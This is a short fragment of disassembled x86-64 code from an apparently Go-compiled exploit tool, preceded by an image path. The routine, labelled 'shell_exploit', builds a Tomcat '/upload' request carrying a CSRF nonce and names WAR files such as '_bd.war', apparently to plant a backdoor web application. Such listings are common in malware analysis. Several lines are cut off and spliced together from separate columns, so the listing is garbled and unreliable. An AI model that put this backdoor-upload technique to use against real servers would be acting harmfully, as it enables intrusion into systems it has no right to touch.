 mov rdx, [rsp+1A0h+var_70]
mov [rsp+1A0h+var_198], rdx
mov rdx, [rsp+1A0h+var_108]
mov [rsp+1A0h+var_190], rdx
lea rdx, aUploadOrgApach ; "/upload?org.apache.catalina.filters.CSR"...
mov [rsp+1A0h+var_188], rdx
mov [rsp+1A0h+var_18 aUploadOrgApach db '/upload?org.apache.catalina.filters.CSRF_NONCE='
mov [rsp+1A0h+var_17 ; DATA XREF: shell_exploit__b0f895a1_exploit+512↑o
mov [rsp+1A0h+var_170], rax
call runtime_concatstring3
mov rax, [rsp+1A0h+var_160]
mov [rsp+1A0h+var_F8], rax
mov rcx, [rsp+1A0h+var_168]
mov [rsp+1A0h+var_50], rcx
mov [rsp+1A0h+var_1A0], 0
mov rdx, cs:qword_DD26A0
mov rbx, cs:qword_DD26A8
mov [rsp+1A0h+var_198], rdx
mov [rsp+1A0h+var_190], rbx
lea rdx, aWar ; ".war"
mov [rsp+1A0h+var_188], rdx
mov [rsp+1A0h+var_180], 4
call runtime_concatstring2
mov rax, [rsp+1A0h+var_178]
mov [rsp+1A0h+var_58], rax
mov rcx, [rsp+1A0h+var_170]
mov [rsp+1A0h+var_100], rcx
lea rdx, map_string___uint8
mov [rsp+1A0h+var_1A0], rdx
mov rdx, cs:qword_DD1128
mov [rsp+1A0h+var_198], rdx
lea rdx, aBdWar ; "_bd.war"
mov [rsp+1A0h+var_190], rdx